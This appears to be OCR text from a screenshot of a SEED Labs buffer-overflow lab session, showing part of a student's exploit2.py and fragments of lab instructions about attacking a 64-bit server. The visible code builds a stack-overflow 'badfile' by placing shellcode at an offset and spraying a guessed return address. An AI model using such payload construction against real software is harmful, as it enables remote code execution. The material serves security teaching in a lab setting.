 Activities
Text Editor
Oct 18 20:06
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server
Open
exploit2.py
~/its450/lab06/Labsetup/attack-code
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
exploit2.py
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3:
Task 4:
Task 5:
Task 6:
the Add
Tasks 7
Other C
Guideli
Submis
seed
12:
ter
32 # buffer size unknown without $ebp
33 # Put the shellcode somewhere in the payload
34 start = 517 - len(shellcode) # Change this number
35 content[start:start + len(shellcode)] = shellcode
36
37 # Decide the return address value
38 # and put it somewhere in the payload
39 ret = 0xffffd3f8 + 300 # Change this number 10 to other numbers
40
41 # put the ret in the first 240=60*4 bytes of the badfile
42 # Use 4 for 32-bit address and 8 for 64-bit address
43 for i in range(60):
44 offset = i*4
45 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
46 ##################################################################
47
48 # Write the content to a file
49 with open('badfile', 'wb') as f:
50 f.write(content)
Python 3
Tab Width: 8
Ln 34, Col 23
INS
[10/
[10/
[10/
[10/
[2]
[10/18/21]seed@VM:~/.../attack-code$
In the previous tasks, our target servers are 32-bit programs. In this task, we switch to a 64-bit server
program. Our new target is 10.9.0.7, which runs the 64-bit version of the stack program. Let's first